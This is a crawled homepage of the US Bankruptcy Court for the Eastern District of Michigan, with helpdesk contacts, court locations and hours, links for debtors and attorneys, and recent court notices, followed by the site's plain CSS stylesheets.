                      <a id="main-content"></a>
          
          
                                        
          
            <a href="/rss.xml" class="feed-icon" title="Subscribe to Eastern District of Michigan RSS"><img typeof="foaf:Image" src="https://www.mieb.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to Eastern District of Michigan RSS" /></a>        </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
            <div class="l-region l-region--sub-content-left">
    <div id="block-nodeblock-51" class="block block--nodeblock blocktheme-lightblue block--nodeblock-51">
        <h2 class="block__title">Contacts</h2>
      <div class="block__content">
    <div id="node-51" class="node node--node-block node--full node--node-block--full clearfix" about="/contact-us" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Contacts" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div id="miebCourtContacts">
<div>
<h3>Helpdesk</h3>

<div style="margin-left:1em">
<table>
	<tbody>
		<tr>
			<td>Email:</td>
			<td><a href="mailto:cmecfhelpdesk@mieb.uscourts.gov">cmecfhelpdesk<span style="font-size:13px">@mieb.uscourts.gov</span></a></td>
		</tr>
		<tr>
			<td>Bay City:</td>
			<td><a href="tel:+19898948840">(989) 894-8840</a></td>
		</tr>
		<tr>
			<td>Detroit:</td>
			<td><a href="tel:+13132340065">(313) 234-0065</a></td>
		</tr>
		<tr>
			<td>Flint:</td>
			<td><a href="tel:+18102354126">(810) 235-4126</a></td>
		</tr>
	</tbody>
</table>
</div>
</div>

<div>
<h3>CM/ECF Availability</h3>

<div style="margin-left:1em"><a href="/cmecf-availability">Report a serious problem with the CM/ECF system.</a></div>
</div>

<div>
<h3>Office of the US Trustee</h3>

<div style="margin-left:1em"><a href="/office-us-trustee">Information about the Chapter 7, Chapter 13,  Subchapter V, and US Trustees</a></div>
</div>

<div>
<h3>Email Notifications</h3>

<div style="margin-left:1em"><a href="https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new">Subscribe to Court News and CM/ECF Updates or access your subscriber preferences. </a></div>
</div>

<div>
<h3>X, formerly known as Twitter</h3>

<div style="margin-left:1em"><a class="twitter-follow-button" href="https://twitter.com/miebnews">Follow @miebnews on X, formerly known as Twitter</a></div>
</div>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-views-staff-directory-home-court-list" class="block block--views blocktheme-lightblue block--views-staff-directory-home-court-list">
        <h2 class="block__title">Court Locations</h2>
      <div class="block__content">
    <div class="view view-staff-directory view-id-staff_directory view-display-id-home_court_list view-dom-id-b16e02d52905353283751be591b0e906">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content">Bay City</span>  </div>  
  <div class="views-field views-field-field-court-st-add">        <div class="field-content"><p>U.S. Bankruptcy Court<br />
Eastern District of Michigan<br />
111 First Street<br />
Bay City, Michigan 48708</p>
</div>  </div>  
  <div class="views-field views-field-field-hours">        <div class="field-content"><p>8:30 a.m. to 4:00 p.m. (M-F)</p>
</div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="/court-locations/bay-city">Staff Directory and other information</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content">Detroit</span>  </div>  
  <div class="views-field views-field-field-court-st-add">        <div class="field-content"><p>U.S. Bankruptcy Court<br />
Eastern District of Michigan<br />
211 West Fort Street<br />
Detroit, Michigan 48226</p>
</div>  </div>  
  <div class="views-field views-field-field-hours">        <div class="field-content"><p>8:30 a.m. to 4:00 p.m. (M-F)</p>
</div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="/court-locations/detroit">Staff Directory and other information</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content">Flint</span>  </div>  
  <div class="views-field views-field-field-court-st-add">        <div class="field-content"><p>U.S. Bankruptcy Court<br />
Eastern District of Michigan<br />
226 West Second Street<br />
Flint, Michigan 48502</p>
</div>  </div>  
  <div class="views-field views-field-field-hours">        <div class="field-content"><p>8:30 a.m. to 4:00 p.m. (M-F)</p>
</div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="/court-locations/flint">Staff Directory and other information</a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <div style="margin-bottom:15px;margin-right:30px;"><strong><a href="/identification-and-security-requirements">Identification and Security Requirements</a></strong></div><div style="margin-right:30px"><strong><a href="/persons-disabilities">Building Access for Persons with Disabilities</a></strong></div>
    </div>
  
  
</div>  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-center">
    <div id="block-nodeblock-284" class="block block--nodeblock block--nodeblock-284">
        <div class="block__content">
    <a href="https://www.mieb.uscourts.gov/interactive-public-calendar" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.mieb.uscourts.gov/sites/mieb/files/btn-icons/noto_google_spiral_calendar.png)"></span>Court Calendars</a>  </div>
</div>
<div id="block-nodeblock-57" class="block block--nodeblock block--nodeblock-57">
        <div class="block__content">
    <a href="https://apps.mieb.uscourts.gov/opinions" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.mieb.uscourts.gov/sites/mieb/files/btn-icons/noto_google_clipboard.png)"></span>Court Opinions</a>  </div>
</div>
<div id="block-nodeblock-56" class="block block--nodeblock block--nodeblock-56">
        <div class="block__content">
    <a href="/file/1522" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.mieb.uscourts.gov/sites/mieb/files/btn-icons/noto_google_book.png)"></span>Local Rules</a>  </div>
</div>
<div id="block-nodeblock-58" class="block block--nodeblock block--nodeblock-58">
        <div class="block__content">
    <a href="/local-forms" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.mieb.uscourts.gov/sites/mieb/files/btn-icons/noto_google_pen.png)"></span>Local Forms</a>  </div>
</div>
<div id="block-nodeblock-59" class="block block--nodeblock block--nodeblock-59">
        <div class="block__content">
    <a href="/fee-schedule" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.mieb.uscourts.gov/sites/mieb/files/btn-icons/noto_google_document_dollar.png)"></span>Fee Schedule</a>  </div>
</div>
<div id="block-nodeblock-60" class="block block--nodeblock block--nodeblock-60">
        <div class="block__content">
    <a href="/unclaimed-funds" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.mieb.uscourts.gov/sites/mieb/files/btn-icons/noto_google_magnifying_glass.png)"></span>Unclaimed Funds</a>  </div>
</div>
<div id="block-nodeblock-1306" class="block block--nodeblock block--nodeblock-1306">
        <div class="block__content">
    <a href="/file/21499" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.mieb.uscourts.gov/sites/mieb/files/btn-icons/noto_google_send_mail.png)"></span>Government Mailing Matrix</a>  </div>
</div>
<div id="block-nodeblock-1304" class="block block--nodeblock block--nodeblock-1304">
        <div class="block__content">
    <a href="/city-detroit-13-53846" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.mieb.uscourts.gov/sites/mieb/files/btn-icons/noto_google_city.png)"></span>City of Detroit - 13-53846</a>  </div>
</div>
<div id="block-nodeblock-53" class="block block--nodeblock blocktheme-lightblue block--nodeblock-53">
        <h2 class="block__title">For Debtors</h2>
      <div class="block__content">
    <div id="node-53" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/debtors" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="For Debtors" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Credit Counseling</a></p>

<p><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></p>

<p><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing</a></p>

<p><a href="/proseSS">Pro Se Electronic Document Upload</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-54" class="block block--nodeblock blocktheme-lightblue block--nodeblock-54">
        <h2 class="block__title">For Attorneys</h2>
      <div class="block__content">
    <div id="node-54" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/attorneys" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="For Attorneys" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/cmecf-training-and-registration">ECF Training and Registration</a></p>

<p><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing</a></p>

<p><a href="/pro-bono-program">Pro Bono Program</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-1040" class="block block--nodeblock blocktheme-lightblue block--nodeblock-1040">
        <h2 class="block__title">Your Employee Rights and How to Report Wrongful Conduct</h2>
      <div class="block__content">
    <div id="node-1040" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/your-employee-rights-and-reporting-wrongful-conduct" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Your Employee Rights and Reporting Wrongful Conduct" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/mieb/files/MIEB%20Employment%20Dispute%20Resolution%20Plan.pdf">Employment Dispute Resolution Plan</a></p>

<p><a href="/sites/mieb/files/MIEB%20Employment%20Dispute%20Resolution%20Coordinator%20Contact%20Information.pdf">Employment Dispute Resolution Coordinator Contact Information</a></p>

<p><a href="https://www.law.cornell.edu/uscode/text/28/part-I/chapter-16">Judicial Conduct and Disability Act of 1980</a></p>

<p><a href="https://www.uscourts.gov/sites/default/files/judicial_conduct_and_disability_rules_effective_march_12_2019.pdf">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a></p>

<p><a href="https://edit.jdc.ao.dcn/forms-rules/forms/complaint-judicial-misconduct-or-disability">Complaint of Judicial Misconduct or Disability</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-right">
    <div id="block-views-news-fp-news-feed" class="block block--views blocktheme-yellow block--views-news-fp-news-feed">
        <h2 class="block__title">News &amp; Announcements</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-fp_news_feed fp-news-feed view-dom-id-6892cb6bd3e0105cdaef988e43f127b1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-08T00:00:00-05:00" class="date-display-single">January 8, 2026</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/SBM%20Event%20Flyer%20012926.pdf">Debtor/Creditor Rights Committee -- Beneath the Hood: Automotive Distress and Contract Disputes</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-26T00:00:00-05:00" class="date-display-single">November 26, 2025</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/rules%20form%20changes%20v2.pdf">Notice Regarding Amendments to Bankruptcy Rules, Bankruptcy Forms, and CM/ECF Events Effective December 1, 2025      </a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/MIEB%20Notice%2025-21%20-%20Notice%20of%20Holiday%20Court%20Closure.pdf">Notice of Holiday Court Closure (Reposted from October 8, 2025)</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-24T00:00:00-05:00" class="date-display-single">November 24, 2025</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/MIEB%20Notice%2025-24%20-%20Notice%20of%20Amendment%20of%20Local%20Bankruptcy%20Rule%202015-3.pdf">Notice of Amendment to Local Bankruptcy Rule 2015-3</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-14T00:00:00-05:00" class="date-display-single">November 14, 2025</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/Notice%20of%20Rule%20Form%20Changes%202025.pdf">Notice of Rule and Form Changes - AMENDMENTS TO FEDERAL BANKRUPTCY RULES AND FORMS EFFECTIVE DECEMBER 1, 2025</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-22T00:00:00-04:00" class="date-display-single">October 22, 2025</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/MIEB%20Notice%2025-23%20-%20Notice%20of%20Amendment%20Bankruptcy%20Local%20Rule%202016-1.pdf">Notice of Amendment to Local Bankruptcy Rule 2016-1</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-20T00:00:00-04:00" class="date-display-single">October 20, 2025</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/Notice%20Re%20Judge%20Opperman%20Unavailable%20October%2024-November%2015.pdf">Judicial Notice: Judge Opperman Unavailable October 24, 2025 to November 15, 2025</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-20T00:00:00-04:00" class="date-display-single">October 20, 2025</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/Roundtable%20Postponement%20Notice.pdf">Notice of Postponement - EDMBA Bankruptcy Committee &amp; MIEB Clerk’s Office Round Table Discussion</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-09T00:00:00-04:00" class="date-display-single">October 9, 2025</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/MIEB%20Notice%2025-22%20-%20Notice%20Regarding%20BNC%20Notices%20Delivery%20to%20Canada.pdf">Notice Regarding Bankruptcy Noticing Center Notices Delivery to Canada</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/MIEB%20Notice%2025-21%20-%20Notice%20of%20Holiday%20Court%20Closure%20%28002%29.pdf">Notice of Holiday Court Closure</a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <a href="/news/">View all »</a>    </div>
  
  
</div>  </div>
</div>
<div id="block-nodeblock-55" class="block block--nodeblock blocktheme-lightblue block--nodeblock-55">
        <h2 class="block__title">Other Websites</h2>
      <div class="block__content">
    <div id="node-55" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/other-websites" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Other Websites" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.justice.gov/ust/eo/fraud/index.htm">Bankruptcy Fraud Hotline</a></p>

<p><a href="http://www.accesstobankruptcycourt.com/">ABC - Free Legal Assistance</a></p>

<p><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Testing Information (Census Bureau and IRS data)</a></p>

<p><a href="http://www.mied.uscourts.gov/">U.S. District Court - Eastern District of Michigan</a></p>

<p><a href="http://www.uscourts.gov/">U.S. Courts</a></p>

<p><a href="http://www.justice.gov/">U.S. Department of Justice</a></p>

<p><a href="https://www.justice.gov/ust">U.S. Trustees</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contacts</a> | <a href="/court-locations">Locations</a> | <a href="/employment/">Employment</a> | <a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6ykvl"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_buttons/css/us-courts-btns.css?t6ykvl
body_size: 1668
content:
a:link.usc-btn,
a:visited.usc-btn,
a:hover.usc-btn {
  color: #333;
  text-decoration: none;
}

.usc-btn {
  font-family: Georgia, serif;
  font-size: 17px;
  line-height: 17px;
  display: block;
  height: 38px;
  width: 281px;
  padding: 5px 10px;
  background: transparent url("../imgs/btn-bg.png") no-repeat top left;
}

.usc-btn .usc-btn-icon {
  height: 40px;
  width: 40px;
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
  background-color: transparent;
  background-image: url("../imgs/usc-btns-sprite.png");
  background-repeat: no-repeat;
}

/* @group ICONS */

.usc-form-btn .usc-btn-icon {
  background-position: 0px 0px;
}

.usc-staff-dir-btn .usc-btn-icon {
  background-position: 0px -160px;
}

.usc-lcl-rules-btn .usc-btn-icon {
  background-position: 0px -80px;
}

.usc-understanding-btn .usc-btn-icon {
  background-position: 0px -40px;
}

.usc-opinions-btn .usc-btn-icon {
  background-position: 0px -120px;
}

/* @end ICONS */

/* TEMP - find a less intrusive way to do this */

#sidebar-second div.block-us-courts-buttons ~ div.block-us-courts-buttons,
div.block-us-courts-buttons ~ div.block-us-courts-buttons {
  margin-top: 10px;
}

#sidebar-second div.block-nodeblock ~ div.block-nodeblock,
div.block-nodeblock ~ div.block-nodeblock {
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_1.css?t6ykvl
body_size: 1986
content:
.front .l-welcome {
    margin-top: 25px;   
}

.front .oho-site-alert-message {
    margin-top: -5px;
}

.oho-site-alert-message {
    background: none;
}

.oho-site-alert-message > h2 {
    display: none;
}



#mieb-site-alert .red-msg  {
    background: #C93640;
    padding: 3px;
    margin-bottom: 12px;
    border-radius: 6px;
    box-shadow: rgb(0 0 0 / 26%) 1px 2px 5px;
}



#mieb-site-alert .green-msg  {
    background: #017951;
    padding: 3px;
    margin-bottom: 12px;
    border-radius: 6px;
    box-shadow: rgb(0 0 0 / 26%) 1px 2px 5px;
}

#mieb-site-alert .blue-msg  {
    background: #E7FAFF;
    padding: 3px;
    margin-bottom: 12px;
    border-radius: 6px;
    box-shadow: rgb(0 0 0 / 26%) 1px 2px 5px;
}

#mieb-site-alert .yellow-msg  {
    background: #fff9eb;
    padding: 3px;
    margin-bottom: 12px;
    border-radius: 6px;
    box-shadow: rgb(0 0 0 / 26%) 1px 2px 5px;
}

#mieb-site-alert .last-msg {
    margin-bottom: 0;
}

#mieb-site-alert .fa {
    font-size: 28px;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle
}

#mieb-site-alert .msg {
    font-size: 17px;
    color: #fff;
    padding: 8px 10px;
    line-height: 28px;
}

#mieb-site-alert .msg a {
    color: #fff;   
}

#mieb-site-alert .msg a:hover {
    text-decoration: underline;
}

#mieb-site-alert .blue-msg .msg {
    color: #000;
}

#mieb-site-alert .blue-msg .msg a {
    color: #000;
}

#mieb-site-alert .yellow-msg .msg {
    color: #000;
}

#mieb-site-alert .yellow-msg .msg a {
    color: #000;
}



--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_2.css?t6ykvl
body_size: 1103
content:

#block-views-staff-directory-home-court-list .views-field.views-field-title {
    font-weight: bold;
}

#block-views-staff-directory-home-court-list .views-field.views-field-field-court-st-add p {
    margin-left: 1em;
    margin-top: 0;
    margin-bottom: 0;
}

#block-views-staff-directory-home-court-list .views-field.views-field-field-phone p {
    margin-left: 1em;
    margin-top: 0;
    margin-bottom: 0;
}

#block-views-staff-directory-home-court-list .views-field.views-field-field-hours p {
    margin-left: 1em;
    margin-top: 0;
    margin-bottom: 0;
}

#block-views-staff-directory-home-court-list .views-field.views-field-nothing {
    margin-left: 1em;
    margin-top: 0;
    margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_3.css?t6ykvl
body_size: 558
content:
#miebCourtContacts h3 {
 font-weight: bold;   
}

#miebCourtContacts table {
    border: none;
}

#miebCourtContacts td {
border: none;
padding: 3px;
margin: 0;
white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl
body_size: 496
content:
li.expanded.parent-menu a::after {
    content:none !important;
}

li.expanded.submenu a::after {
    content:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl
body_size: 404
content:
fieldset.captcha {
margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_15.css?t6ykvl
body_size: 788
content:
.welcome-wrapper {
    
}

.welcome-txt-wrapper > p:first-child {
    margin-top: 5px;
}

.welcome-txt-wrapper > p:last-child {
    margin-bottom: 0;
}

.welcome-txt-wrapper > p {
    margin-top: 1.25em;   
    margin-bottom: 1.25em;   
    line-height: 1.5rem;
}

#mieb_translate > p {
    margin:0;
}

#mieb_translate > p:last-child {
    margin-top:5px;
    font-size:11px;
    line-height:1rem;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_16.css?t6ykvl
body_size: 418
content:
.front ul.welcome-links li a {
    font-size:0.9rem;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_17.css?t6ykvl
body_size: 435
content:
div.l-content[role=main] {
 text-align: right;   
 margin-right:1em;
}